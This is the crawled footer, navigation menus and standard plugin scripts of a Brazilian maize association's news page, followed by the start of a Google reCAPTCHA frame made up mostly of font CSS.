		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_69720d09cb91d"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2515 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2018\/03\/23\/chuvas-sao-insuficientes-na-argentina","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2515","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=urfdlh9im8f0
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 